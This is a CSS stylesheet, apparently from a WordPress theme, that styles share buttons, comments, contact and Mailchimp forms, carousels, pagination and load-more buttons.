
.parallax-video {
  position: absolute !important;
  z-index: 2 !important;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.jarallax {
  position: relative;
  z-index: 0;
}

.jarallax > .jarallax-img {
  position: absolute;
  -o-object-fit: cover;
  object-fit: cover;
  /* support for plugin https://github.com/bfred-it/object-fit-images */
  font-family: "object-fit: cover;";
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
}

/* Blog Archive */
.blog_archive-cat {
  margin-bottom: 20px;
  text-align: center;
}
.blog_archive-cat_title {
  text-transform: capitalize;
}

.archive .wgl_blog_list {
  margin-bottom: 30px;
}

/* Gutenberg small fix */
.wp-block-columns .wp-block-column p {
  margin-bottom: 8px;
}

.wp-block-columns + hr {
  margin-top: 0;
}

/* ==================== ##Shares Style ==================== */
/* Post List Share */
.share_post-container {
  position: relative;
  -webkit-user-select: none;
  user-select: none;
  display: inline-block;
  color: #fff;
  line-height: 0;
  font-size: 0;
  vertical-align: middle;
  float: right;
}
.share_post-container .share_social-wpapper {
  display: inline-block;
}
.share_post-container .share_post > a:before,
.share_post-container .share_social-wpapper a span {
  font-size: 14px;
}
.share_post-container .share_post {
  display: block;
  color: inherit;
}
.share_post-container span {
  line-height: inherit;
  display: block;
}
.share_post-container > a {
  line-height: 34px;
  display: block;
  text-align: center;
  pointer-events: none;
  color: #292929;
}
.share_post-container > a:before {
  font-size: 13px;
  font-family: "Flaticon";
  font-weight: bold;
  content: "\f13a";
  vertical-align: middle;
}
.share_post-container:hover .share_social-wpapper {
  visibility: visible;
  opacity: 1;
  margin-top: -2px;
}
.share_post-container .share_social-wpapper {
  padding: 0;
  display: block;
  position: absolute;
  right: 0%;
  top: -100%;
  margin-top: 10px;
  margin-right: -20px;
  z-index: 2;
  box-shadow: none;
  opacity: 0;
  visibility: hidden;
  box-shadow: 0px 6px 13px 0px rgba(145, 145, 145, 0.3);
  background: #ffffff;
  padding: 0;
  transition: all 0.4s ease-in-out;
}
.share_post-container .share_social-wpapper:before {
  content: "";
  position: absolute;
  top: 100%;
  right: 0;
  height: 15px;
  width: 100%;
}
.share_post-container .share_social-wpapper:after {
  content: "";
  position: absolute;
  pointer-events: none;
  width: 0;
  height: 0;
  border-style: solid;
  border-width: 8px 8.5px 0 8.5px;
  border-color: #fff transparent transparent transparent;
  right: 17px;
  bottom: -8px;
}
.share_post-container .share_social-wpapper ul {
  padding: 0;
  line-height: inherit;
  white-space: nowrap;
}
.share_post-container .share_social-wpapper ul li {
  text-align: center;
  width: 30px;
  height: 30px;
  padding: 0;
  line-height: 30px;
  display: inline-block;
  vertical-align: top;
  transition: all 0.3s;
  opacity: 1;
  visibility: visible;
  margin-bottom: 0;
}
.share_post-container .share_social-wpapper ul li:before {
  display: none;
}
.share_post-container .share_social-wpapper ul li .share_facebook span.fa {
  color: #3b5998;
}
.share_post-container .share_social-wpapper ul li .share_google span.fa {
  color: #db4437;
}
.share_post-container .share_social-wpapper ul li .share_twitter span.fa {
  color: #1da1f2;
}
.share_post-container .share_social-wpapper ul li .share_pinterest span.fa {
  color: #bd081c;
}
.share_post-container .share_social-wpapper ul li .share_linkedin span.fa {
  color: #007bb5;
}

/* Post Share */
.single_info-share_social-wpapper > span {
  font-size: 16px;
  font-weight: 600;
  margin-right: 15px;
}
.single_info-share_social-wpapper:only-child {
  border: 0;
  padding: 0;
}
.single_info-share_social-wpapper .share_social-wpapper {
  font-size: 0;
  line-height: 0;
  margin-top: 5px;
  display: inline-block;
}
.single_info-share_social-wpapper .share_link, .single_info-share_social-wpapper .share_post {
  position: relative;
  display: inline-block;
  transition: all 0.45s ease-in-out;
}
.single_info-share_social-wpapper .share_link + .share_link {
  margin-left: 5px;
}
.single_info-share_social-wpapper .share_facebook span.fa {
  color: #3b5998;
}
.single_info-share_social-wpapper .share_google span.fa {
  color: #db4437;
}
.single_info-share_social-wpapper .share_twitter span.fa {
  color: #1da1f2;
}
.single_info-share_social-wpapper .share_pinterest span.fa {
  color: #bd081c;
}
.single_info-share_social-wpapper .share_linkedin span.fa {
  color: #007bb5;
}
.single_info-share_social-wpapper .share_link span.fa {
  display: inline-block;
  position: relative;
  z-index: 1;
  width: 38px;
  height: 38px;
  line-height: 38px;
  font-size: 17px;
  text-align: center;
  transition: 0.5s;
  border-radius: 5px;
}
.single_info-share_social-wpapper .share_link + .share_link {
  margin-left: 12px;
}
.single_info-share_social-wpapper .share_link span {
  border: 1px solid;
}
.single_info-share_social-wpapper .share_link span.fa-facebook {
  background-color: #3b5998;
  border-color: #3b5998;
  color: #ffffff;
}
.single_info-share_social-wpapper .share_link span.fa-twitter {
  background-color: #1da1f2;
  border-color: #1da1f2;
  color: #ffffff;
}
.single_info-share_social-wpapper .share_link span.fa-linkedin, .single_info-share_social-wpapper .share_link span.fa-linkedin-square {
  background-color: #007bb5;
  border-color: #007bb5;
  color: #ffffff;
}
.single_info-share_social-wpapper .share_link span.fa-pinterest, .single_info-share_social-wpapper .share_link span.fa-pinterest-p {
  background-color: #bd081c;
  border-color: #bd081c;
  color: #ffffff;
}
.single_info-share_social-wpapper .share_link span.fa-instagram {
  background-color: #c32aa3;
  border-color: #c32aa3;
  color: #ffffff;
}
.single_info-share_social-wpapper .share_link span.fa-google {
  background-color: #db4437;
  border-color: #db4437;
  color: #ffffff;
}
.single_info-share_social-wpapper .share_link span.fa-facebook:hover {
  color: #3b5998;
  background-color: transparent;
}
.single_info-share_social-wpapper .share_link span.fa-google:hover {
  color: #db4437;
  background-color: transparent;
}
.single_info-share_social-wpapper .share_link span.fa-twitter:hover {
  color: #1da1f2;
  background-color: transparent;
}
.single_info-share_social-wpapper .share_link span.fa-pinterest:hover, .single_info-share_social-wpapper .share_link span.fa-pinterest-p:hover {
  color: #bd081c;
  background-color: transparent;
}
.single_info-share_social-wpapper .share_link span.fa-linkedin:hover {
  color: #007bb5;
  background-color: transparent;
}
.single_info-share_social-wpapper .share_link:hover span {
  transform: translateY(-5px);
}

/* Author Post Share */
.author-info_social-wrapper .author-info_social-link.fa-facebook:hover {
  color: #3b5998;
}
.author-info_social-wrapper .author-info_social-link.fa-google:hover {
  color: #db4437;
}
.author-info_social-wrapper .author-info_social-link.fa-twitter:hover {
  color: #1da1f2;
}
.author-info_social-wrapper .author-info_social-link.fa-pinterest:hover {
  color: #bd081c;
}
.author-info_social-wrapper .author-info_social-link.fa-linkedin:hover {
  color: #007bb5;
}

/* Blog Post Share */
.blog-post .single_info-share_social-wpapper .share_social-wpapper {
  margin-top: 0;
}
.blog-post .single_info-share_social-wpapper .share_link span {
  border: 1px solid;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-facebook {
  background-color: #3b5998;
  border-color: #3b5998;
  color: #ffffff;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-twitter {
  background-color: #1da1f2;
  border-color: #1da1f2;
  color: #ffffff;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-linkedin, .blog-post .single_info-share_social-wpapper .share_link span.fa-linkedin-square {
  background-color: #007bb5;
  border-color: #007bb5;
  color: #ffffff;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-pinterest, .blog-post .single_info-share_social-wpapper .share_link span.fa-pinterest-p {
  background-color: #bd081c;
  border-color: #bd081c;
  color: #ffffff;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-instagram {
  background-color: #c32aa3;
  border-color: #c32aa3;
  color: #ffffff;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-google {
  background-color: #db4437;
  border-color: #db4437;
  color: #ffffff;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-facebook:hover {
  color: #3b5998;
  background-color: transparent;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-google:hover {
  color: #db4437;
  background-color: transparent;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-twitter:hover {
  color: #1da1f2;
  background-color: transparent;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-pinterest:hover, .blog-post .single_info-share_social-wpapper .share_link span.fa-pinterest-p:hover {
  color: #bd081c;
  background-color: transparent;
}
.blog-post .single_info-share_social-wpapper .share_link span.fa-linkedin:hover {
  color: #007bb5;
  background-color: transparent;
}

/* Page Share */
.wgl-social-share_pages {
  position: absolute;
  z-index: 90;
}
.wgl-social-share_pages.fixed {
  position: fixed;
  z-index: 90;
}
.wgl-social-share_pages.standard_style li {
  padding: 0;
  margin-bottom: 5px;
}
.wgl-social-share_pages.standard_style li:before {
  display: none;
}
.wgl-social-share_pages.standard_style a {
  line-height: 40px;
  width: 60px;
  text-align: right;
  border-radius: 0 30px 30px 0;
  color: #bbc8d7;
  display: block;
  box-sizing: border-box;
  padding-right: 16px;
  transition: all 0.45s ease;
}
.wgl-social-share_pages.standard_style a:before {
  content: "";
  display: block;
  position: absolute;
  left: 0;
  top: 0;
  width: 0%;
  height: 100%;
  border-radius: 0 30px 30px 0;
  opacity: 0;
  visibility: hidden;
  transition: all 0.3s ease-in;
}
.wgl-social-share_pages.standard_style a:hover {
  color: #fff;
}
.wgl-social-share_pages.standard_style a:hover:before {
  width: 100%;
  opacity: 1;
  visibility: visible;
}
.wgl-social-share_pages.standard_style a span {
  width: 20px;
  display: inline-block;
  text-align: center;
  position: relative;
  z-index: 1;
}
.wgl-social-share_pages.hovered_style {
  top: 40%;
  left: 50px;
}
.wgl-social-share_pages.hovered_style .share_social-desc {
  width: 40px;
  height: 40px;
  position: absolute;
  z-index: -1;
}
.wgl-social-share_pages.hovered_style .share_social-title {
  transform: translateY(0%) rotate(180deg);
  border-radius: 0;
  writing-mode: vertical-rl;
  text-orientation: mixed;
  padding: 0;
  z-index: 12;
  white-space: nowrap;
  transition: all 0.45s ease;
  font-size: 13px;
  font-weight: 600;
  color: #8b9baf;
  line-height: 40px;
  position: absolute;
  bottom: calc(100% + 14px);
  text-transform: uppercase;
}
.wgl-social-share_pages.hovered_style .share_social-icon-plus {
  height: 40px;
  line-height: 40px;
  vertical-align: middle;
  transition: transform 0.2s ease-in-out;
  background: #fff;
  border-radius: 50%;
  display: inline-block;
  width: 40px;
  box-shadow: 0px 6px 13px 0px rgba(0, 0, 0, 0.1);
  position: absolute;
  cursor: pointer;
  bottom: 0;
  /* Vertical line */
  /* horizontal line */
}
.wgl-social-share_pages.hovered_style .share_social-icon-plus:before {
  top: 50%;
  left: 50%;
  width: 2px;
  height: 12px;
  margin-left: -1px;
  margin-top: -6px;
}
.wgl-social-share_pages.hovered_style .share_social-icon-plus:after {
  top: 50%;
  left: 50%;
  width: 12px;
  height: 2px;
  margin-top: -1px;
  margin-left: -6px;
}
.wgl-social-share_pages.hovered_style .share_social-icon-plus:before, .wgl-social-share_pages.hovered_style .share_social-icon-plus:after {
  position: absolute;
  content: "";
  z-index: 1;
}
.wgl-social-share_pages.hovered_style ul {
  width: 40px;
  margin: 0;
  position: absolute;
  bottom: 100%;
  left: 0;
  transform: translate(0, 30px);
  opacity: 0;
  transition: 0.2s ease-in-out;
  visibility: hidden;
  padding: 0;
  z-index: 2;
}
.wgl-social-share_pages.hovered_style ul li {
  padding: 0;
  text-align: center;
}
.wgl-social-share_pages.hovered_style ul li:before {
  display: none;
}
.wgl-social-share_pages.hovered_style ul li a {
  color: #bbc8d7;
}
.wgl-social-share_pages.hovered_style ul li a span {
  width: 20px;
  display: inline-block;
  text-align: center;
}
.wgl-social-share_pages.hovered_style:hover .share_social-title {
  opacity: 0;
}
.wgl-social-share_pages.hovered_style:hover .share_social-icon-plus {
  transform: rotate(-45deg);
}
.wgl-social-share_pages.hovered_style:hover ul {
  opacity: 1;
  visibility: visible;
  transform: translate(0, 0);
}

/* Portfolio Share */
.wgl_portfolio_single-item .single_info-share_social-wpapper {
  margin-top: 5px;
}
.wgl_portfolio_single-item .single_info-share_social-wpapper > span {
  font-size: 18px;
}
.wgl_portfolio_single-item .single_info-share_social-wpapper .share_link span.fa {
  width: 30px;
  height: 30px;
  line-height: 30px;
  font-size: 13px;
}
.wgl_portfolio_single-item .single_info-share_social-wpapper .share_link + .share_link {
  margin-left: 10px;
}

/* Shop Share */
.woocommerce div.product .share_social-wpapper .share_link {
  color: #c2c2c2;
  margin-right: 20px;
  font-size: 12px;
}
.woocommerce div.product .share_social-wpapper .share_link span.fa {
  transition: all 0.45s ease-in-out;
}
.woocommerce div.product .share_social-wpapper .share_link:last-child {
  margin-right: 0;
}

/* #Likes */
.wgl-likes {
  display: inline-block;
  font-size: 14px;
  text-transform: uppercase;
  font-weight: 600;
  cursor: pointer;
}
.wgl-likes .sl-button {
  color: inherit;
}
.wgl-likes .sl-count {
  transition: all 0.3s ease;
}
.wgl-likes .sl-icon {
  margin-right: 5px;
  transform: translateZ(0);
  display: inline-block;
  font-size: 13px;
  color: #fe3e74;
  padding: 0 1px;
}
.wgl-likes:hover .sl-icon {
  animation-name: pulse_like;
  animation-duration: 1s;
  animation-timing-function: linear;
  animation-iteration-count: infinite;
}

@keyframes pulse_like {
  25% {
    transform: scale(1.2);
  }
  75% {
    transform: scale(0.9);
  }
}
/* ==================== ##Isotope (Recommended) ==================== */
/* https://isotope.metafizzy.co/v1/docs/introduction.html */
/**** Isotope Filtering ****/
.isotope-item {
  z-index: 2;
}

.isotope-hidden.isotope-item {
  pointer-events: none;
  z-index: 1;
}

/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item {
  transition-duration: 0.8s;
}

.isotope {
  transition-property: height, width;
}

.isotope .isotope-item {
  transition-property: transform, opacity;
}

/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition {
  transition-duration: 0s;
}

/* ==================== ##Lists Style ==================== */
body ul li,
body ol li {
  position: relative;
  z-index: 1;
  padding-left: calc(1em + 5px);
  line-height: 40px;
  list-style: none;
}

body ul li:before {
  content: "";
  display: block;
  position: absolute;
  z-index: 1;
  top: 18px;
  left: 2px;
  width: 0.3125em;
  height: 0.3125em;
  border-radius: 50%;
}

body ul > li:last-child,
body ol > li:last-child {
  padding-bottom: 0;
}

body ul.integrio_dash li {
  padding-left: calc(1.1em + 14px);
}
body ul.integrio_dash li:before {
  content: "";
  top: 20px;
  width: 0.9375em;
  height: 0.0625em;
  border-radius: unset;
}
body ul.integrio_plus li {
  padding-left: 25px;
}
body ul.integrio_plus li:before {
  content: "";
  position: absolute;
  z-index: 1;
  top: 20px;
  left: 7px;
  width: 8px;
  height: 2px;
}
body ul.integrio_plus li:after {
  content: "";
  position: absolute;
  z-index: 1;
  top: 17px;
  left: 10px;
  width: 2px;
  height: 8px;
}
body ul.integrio_check li {
  padding-left: calc(1em + 5px);
}
body ul.integrio_check li:before {
  content: "\f17f";
  font-family: flaticon;
  width: 0;
  height: 0;
  top: 0;
  left: 0;
  font-size: 0.8em;
}
body ul.integrio_slash li {
  padding-left: 25px;
}
body ul.integrio_slash li:before {
  content: "/";
  width: 0;
  height: 0;
  top: 0;
  left: 7px;
  font-size: 1.05em;
  font-weight: 700;
}
body ul.no-list-style li {
  padding: 0;
}
body ul.no-list-style li:before {
  display: none;
}

body ol {
  counter-reset: li;
}

body ol li {
  counter-increment: li;
}

body ol > li {
  position: relative;
}

body ol > li:before {
  /* https://www.w3.org/Style/Examples/007/color-bullets.en.html */
  content: "." counter(li);
  position: absolute;
  z-index: 1;
  left: 0;
  font-size: inherit;
  display: inline-block;
  line-height: inherit;
  direction: rtl;
  font-weight: 600;
  width: auto;
  height: auto;
}

body ul ol > li:before {
  top: 0;
  background-color: transparent !important;
}

body li ol {
  margin-bottom: 0;
  padding-bottom: 0;
}

/* ==================== ##Comments ==================== */
.single.related_posts + .row #comments {
  padding-top: 0;
  margin-top: 60px;
}

#comments {
  margin-top: 20px;
  margin-bottom: 44px;
  clear: both;
}
#comments > h3 {
  margin-bottom: 11px;
  padding-bottom: 16px;
  z-index: 10;
  position: relative;
}
#comments .pingback .edit-link .comment-edit-link {
  font-size: 12px;
  color: #7e7676;
  margin-left: 5px;
}
#comments .pingback .edit-link .comment-edit-link:hover {
  color: #b9a9cd;
}
#comments .comment-notes {
  margin-bottom: 30px;
}
#comments .form-submit {
  margin-bottom: 0;
  clear: both;
}
#comments .commentlist {
  list-style: none;
  margin: 0;
  padding: 0;
  position: relative;
  line-height: inherit;
}
#comments .commentlist li.pingback,
#comments .commentlist li.trackback {
  padding: 0;
}
#comments .commentlist li.pingback:before,
#comments .commentlist li.trackback:before {
  display: none;
}
#comments .commentlist + * {
  margin-top: 35px;
}
#comments .commentlist .comment-respond {
  margin: 20px 0;
}
#comments .commentlist .comment {
  padding: 0;
}
#comments .commentlist .comment:before, #comments .commentlist .comment:after {
  display: none;
}
#comments .commentlist .comment .stand_comment {
  padding: 35px 0 35px 110px;
  margin-bottom: 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
#comments .commentlist .comment .stand_comment .thiscommentbody {
  position: relative;
  z-index: 1;
  min-height: 70px;
}
#comments .commentlist .comment .commentava {
  position: absolute;
  z-index: 1;
  left: -110px;
  top: 0;
  height: 80px;
  width: 80px;
}
#comments .commentlist .comment .commentava img {
  border-radius: 5px;
}
#comments .commentlist .comment.pingback .stand_comment {
  padding-left: 0;
}
#comments .commentlist .comment .children .comment {
  margin-left: 70px;
}
#comments .commentlist .comment .children .stand_comment {
  padding-left: 80px;
}
#comments .commentlist .comment .children .stand_comment .commentava {
  left: -80px;
  width: 50px;
  height: 50px;
}
#comments .commentlist > .comment > .children > .comment {
  margin-left: 110px;
}
#comments .commentlist > .comment:last-child {
  margin-bottom: -1px;
}
#comments .commentlist > .comment:last-child .stand_comment:last-child {
  border-bottom: 0;
}
#comments .commentlist .comment_info {
  padding-right: 90px;
}
#comments .commentlist .comment_info .meta-wrapper {
  margin-bottom: 0;
  opacity: 1;
  line-height: 24px;
  background: none;
}
#comments .commentlist .comment_info .meta-wrapper * {
  font-size: 12px;
  text-transform: capitalize;
  line-height: 1;
  vertical-align: unset;
}
#comments .commentlist .comment_info .meta-wrapper > span {
  text-transform: uppercase;
  margin-right: 5px;
}
#comments .commentlist .comment_info .meta-wrapper .comment-edit-link {
  transition: color 0.3s ease;
}
#comments .commentlist .comment_info .meta-wrapper .comment-edit-link span {
  transition: 0s;
}
#comments .commentlist .comment_info .meta-wrapper .comment-edit-link:hover {
  color: #232323;
}
#comments .commentlist .comment_author_says {
  font-size: 18px;
  font-weight: 700;
  line-height: 18px;
  padding-top: 0;
  margin-bottom: 2px;
}
#comments .commentlist .comment_author_says a {
  font-weight: inherit;
  font-size: inherit;
}
#comments .commentlist .comment_content {
  margin-top: 5px;
  font-weight: 400;
  line-height: 30px;
  font-size: 14px;
}
#comments .commentlist .comment_content p {
  margin-bottom: 0;
  padding-bottom: 5px;
}
#comments .commentlist .comment_content h1, #comments .commentlist .comment_content h2, #comments .commentlist .comment_content h3, #comments .commentlist .comment_content h4, #comments .commentlist .comment_content h5, #comments .commentlist .comment_content h6 {
  margin-bottom: 8px;
}
#comments .comment-reply-link {
  display: inline-block;
  vertical-align: middle;
  font-size: 0.8em;
  font-weight: 700;
  text-transform: uppercase;
  box-sizing: border-box;
  transition: all 0.3s ease;
  position: absolute;
  right: 0;
  top: 0;
  line-height: 22px;
  font-weight: 700;
}
#comments .comment-reply-link:before {
  content: "\f143";
  font-family: flaticon;
  display: inline-block;
  padding-right: 10px;
  transition: all 0.3s ease;
}
#comments .comment-reply-link:hover, #comments .comment-reply-link:focus, #comments .comment-reply-link:active {
  color: #232323;
}
#comments .comment-reply-link:hover:before, #comments .comment-reply-link:focus:before, #comments .comment-reply-link:active:before {
  padding-right: 5px;
}
#comments #cancel-comment-reply-link {
  font-weight: 300;
  opacity: 0.8;
  text-transform: capitalize;
}
#comments small #cancel-comment-reply-link {
  font-size: 18px;
  margin-left: 10px;
}
#comments ol.commentlist > li:first-child > .stand_comment {
  padding-top: 0;
}
#comments .button__wrapper input[type=submit],
#comments .button__wrapper button {
  background: transparent !important;
}

.comments-title {
  margin-bottom: 28px;
}

body .comment-respond .comment-reply-title {
  position: relative;
  font-size: 30px;
  font-weight: 900;
}
body .comment-respond .comment-form {
  margin-left: -10px;
  margin-right: -10px;
}
body .comment-respond .comment-form [class*=wgl_col-],
body .comment-respond .comment-form > p {
  position: relative;
  padding-left: 10px;
  padding-right: 10px;
}
body .comment-respond label {
  margin: 0;
}
body .comment-respond .form_field {
  width: 100%;
  margin-bottom: 20px !important;
}
body .comment-respond textarea.form_field {
  resize: none;
  margin-bottom: 20px !important;
}

body .comment-form-cookies-consent {
  clear: both;
}
body .comment-form-cookies-consent > * {
  display: inline-block;
}
body .comment-form-cookies-consent > input {
  margin-right: 7px;
}
body .comment-form-cookies-consent > label {
  display: inline-block !important;
  font-size: 14px;
  vertical-align: middle;
}

.wp-block-latest-comments > li {
  padding-left: 0;
}
.wp-block-latest-comments > li:before {
  display: none;
}

/* ==================== ##Contact Form ==================== */
.wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 10px;
}
.wpcf7 .wpcf7-response-output {
  margin: 0;
}
.wpcf7 input:not([type=submit]),
.wpcf7 select,
.wpcf7 textarea {
  width: 100%;
}
.wpcf7 input:not([type=submit])::placeholder,
.wpcf7 select::placeholder,
.wpcf7 textarea::placeholder {
  color: #232323 !important;
}
.wpcf7-form .row {
  margin-left: -5px;
  margin-right: -5px;
}
.wpcf7-form .row [class*=wgl_col-] {
  position: relative;
  padding-left: 5px;
  padding-right: 5px;
}
.wpcf7 .ajax-loader {
  display: none !important;
}
.wpcf7-not-valid {
  border-color: #ff0000;
}
.wpcf7-not-valid-tip {
  padding-top: 5px;
}
.wpcf7 .form-icon {
  position: absolute;
  z-index: 1;
  top: 9px;
  right: 35px;
  font-size: 14px;
  color: #bababa;
}
.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item,
.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item {
  display: flex;
  align-items: center;
}
.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input,
.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item input {
  width: auto;
  height: auto;
}
.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input + .wpcf7-list-item-label,
.wpcf7-form-control-wrap .wpcf7-checkbox .wpcf7-list-item input + .wpcf7-list-item-label {
  padding-left: 0.5em;
}
.wpcf7-form-control-wrap .wpcf7-radio .wpcf7-list-item input[type=radio] {
  -webkit-appearance: radio;
  appearance: radio;
}

.wpb_text_column .wpcf7 .wpcf7-form-control-wrap {
  display: block;
  margin-bottom: 10px;
}

.sign_up {
  display: flex;
  justify-content: center;
  margin-right: -20px;
}
.sign_up input[type=submit] {
  margin-left: 20px;
  height: 50px;
}
.sign_up input[type=email] {
  width: 350px;
}
.sign_up .ajax-loader {
  display: none;
}

.coming-soon .button__wrapper {
  margin-top: 0;
}
.coming-soon .button__wrapper input[type=submit] {
  height: 44px;
}

/* Footer Contact Form */
.footer .wpcf7 input:not([type=submit]) {
  width: 100%;
  height: 46px;
  margin: unset;
  border: unset;
  border-bottom: 1px solid #d9d8d7;
  padding: 0px 20px 0 33px;
  font-size: 14px;
  font-weight: 400;
  color: inherit;
  outline: unset;
  background: transparent;
  box-shadow: unset;
  overflow: hidden;
}
.footer .wpcf7 input:not([type=submit])::placeholder {
  color: #9a9a9a;
}
.footer .wpcf7 input:not([type=submit]):focus, .footer .wpcf7 input:not([type=submit]):active {
  border-color: inherit;
  background: transparent;
}
.footer .wpcf7 span[class*=email] {
  position: relative;
}
.footer .wpcf7 span[class*=email]:after {
  content: "\f137";
  position: absolute;
  top: 0;
  left: 0;
  font-family: flaticon;
  font-size: 20px;
  line-height: 42px;
  color: #9a9a9a;
}
.footer .wpcf7 input[type=submit] {
  background-color: #ffffff;
  border: 1px solid;
}
.footer .wpcf7 input[type=submit]:hover {
  color: #ffffff;
}

/* End Footer Contact Form */
/* Mailchimp */
#mc_embed_signup .mc-field-group {
  float: left;
  position: relative;
  z-index: 1;
  width: calc(100% - 160px);
  margin-right: 20px;
}
#mc_embed_signup .mc-field-group input {
  width: 100%;
  height: 40px;
  padding-bottom: 0;
  padding-top: 0;
  color: #979797;
  background-color: rgba(255, 255, 255, 0.1);
}
#mc_embed_signup .mc-field-group input::placeholder {
  color: #979797;
}
#mc_embed_signup .button-submit input {
  width: 140px;
  margin-bottom: 0;
  text-transform: uppercase;
  font-weight: 600;
}
#mc_embed_signup div.mce_inline_error {
  position: absolute;
  z-index: 1;
  margin-bottom: 0 !important;
  box-sizing: border-box;
  width: 100%;
  box-shadow: 0px 0px 15px 0px rgba(40, 71, 178, 0.15);
  background: #fff !important;
  color: #6B0505 !important;
  border-top: 0 !important;
  margin-top: 5px !important;
  border-radius: 0;
}

.wgl-mailchimp-2 #mc_embed_signup .mc-field-group {
  width: 100%;
  float: left;
  position: relative;
  z-index: 1;
  margin-right: 0;
}
.wgl-mailchimp-2 #mc_embed_signup .mc-field-group input {
  width: 100%;
  height: 50px;
  border: 1px solid #8b8b8b;
  font-size: 14px;
  color: #ffffff;
  background-color: transparent;
}
.wgl-mailchimp-2 #mc_embed_signup .mc-field-group input::placeholder {
  color: #ffffff;
}
.wgl-mailchimp-2 #mc_embed_signup .mc-field-group .mce_inline_error {
  width: 100%;
}
.wgl-mailchimp-2 #mc_embed_signup .button-submit {
  position: absolute;
  z-index: 1;
  top: 5px;
  right: 5px;
  transition: 0.5s;
}
.wgl-mailchimp-2 #mc_embed_signup .button-submit input {
  width: 130px;
  height: 40px;
  margin-bottom: 0;
  padding: 0 10px;
}
.wgl-mailchimp-2 #mc_embed_signup .button-submit:hover input {
  color: #ffffff;
}

/* Coming Soon */
.coming-soon_form form {
  text-align: center;
}
.coming-soon_form .wpcf7 input:not([type=submit]), .coming-soon_form .wpcf7 select, .coming-soon_form .wpcf7 textarea {
  display: inline-block;
  width: auto;
  background: rgba(255, 255, 255, 0.1);
  border-color: transparent;
}
.coming-soon_form .wpcf7 input:not([type=submit])::placeholder, .coming-soon_form .wpcf7 select::placeholder, .coming-soon_form .wpcf7 textarea::placeholder {
  color: #ffffff !important;
}
.coming-soon_form .wpcf7 .wpcf7-form-control-wrap {
  display: inline-block;
  vertical-align: top;
  margin-right: 10px;
}

/* ==================== ##Slick Slider ==================== */
.integrio_module_carousel {
  position: relative;
  z-index: 1;
  margin-left: -15px;
  margin-right: -15px;
}
.integrio_module_carousel .slick-slider {
  display: block;
  -webkit-user-select: none;
  user-select: none;
  touch-action: pan-y;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
  overflow: hidden;
}
.integrio_module_carousel .slick-list {
  position: relative;
  z-index: 1;
  display: block;
}
.integrio_module_carousel .slick-track {
  position: relative;
  z-index: 1;
}
.integrio_module_carousel .slick-track:after {
  content: "";
  display: table;
  clear: both;
}
.integrio_module_carousel .slick-slide {
  padding-left: 15px;
  padding-right: 15px;
  float: left;
  height: 100%;
  min-height: 1px;
  cursor: pointer;
}
.integrio_module_carousel .slick-slide.dragging img {
  pointer-events: none;
}
.integrio_module_carousel .slick-loading .slick-track,
.integrio_module_carousel .slick-loading .slick-slide {
  visibility: hidden;
}

.integrio_module_carousel-wrapper {
  overflow: hidden;
}

/* ==================== ##Pagination ==================== */
.wgl-pagination {
  padding-bottom: 30px;
}
.wgl-pagination .page {
  display: inline-block;
  vertical-align: top;
  margin: 0 5px;
  padding: 0;
}
.wgl-pagination .page-numbers {
  position: relative;
  z-index: 1;
  height: 36px;
  width: 36px;
  line-height: 36px;
  font-size: 16px;
  font-weight: 400;
  display: block;
  padding: 0;
  transition: all 0.4s;
  text-align: center;
  color: #939393;
  border: 1px solid #eeeeee;
}
.wgl-pagination .page-numbers .fa {
  font-size: 18px;
}
.wgl-pagination .page .current {
  cursor: default;
}
.wgl-pagination .page:before, .wgl-pagination .page:after {
  display: none;
}
.wgl-pagination .page:first-child {
  margin-left: 0;
}
.wgl-pagination .page:last-child {
  margin-right: 0;
}

.page-link {
  clear: both;
}

/* ==================== ##Load More ==================== */
.load_more_wrapper {
  position: relative;
  z-index: 1;
  margin-top: 20px;
  text-align: center;
}
.load_more_wrapper .button_wrapper:hover .load_more_item {
  transform: translate(0);
}
.load_more_wrapper .button_wrapper {
  display: inline-block;
  position: relative;
  margin-bottom: 20px;
}
.load_more_wrapper .load_more_item {
  display: inline-block;
  position: relative;
  min-width: 150px;
  margin: 0;
  border: 1px solid;
  border-radius: 5px;
  padding: 13px 32px;
  font-size: 16px;
  font-weight: 700;
  color: #ffffff;
  text-transform: capitalize;
  white-space: nowrap;
  transition: 0.4s;
}
.load_more_wrapper .load_more_item:before {
  content: "\f021";
  display: inline-block;
  position: absolute;
  z-index: 99;
  top: 50%;
  left: 50%;
  margin: -10px 0 0 -8px;
  font-family: "Font Awesome 5 Free";
  line-height: 1;
  font-size: 19px;
  color: #fff;
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  opacity: 0;
  transition: all 0.4s, color 0s;
  animation: rotating 2s linear infinite;
}
.load_more_wrapper .load_more_item span {
  position: relative;
  z-index: 1;
}
.load_more_wrapper .load_more_item span:after {
  content: "\f143";
  font-family: flaticon;
  margin-left: 10px;
}
.load_more_wrapper .load_more_item:hover {
  background-color: #ffffff;
}
.load_more_wrapper .load_more_item.loading:before {
  color: inherit;
  opacity: 1;
}
.load_more_wrapper .load_more_item.loading span {
  opacity: 0;
}
.load_more_wrapper .load_more_item.blog_load_more {
  margin-top: 10px;
}
.load_more_wrapper .load_more_item.full_width_btn .load_more_item {
  width: 100%;
}
@keyframes rotating {
  0% {
    transform: rotate(0turn);
  }
  100% {
    transform: rotate(1turn);
  }
}

/* ==================== ##Page MailChimp ==================== */
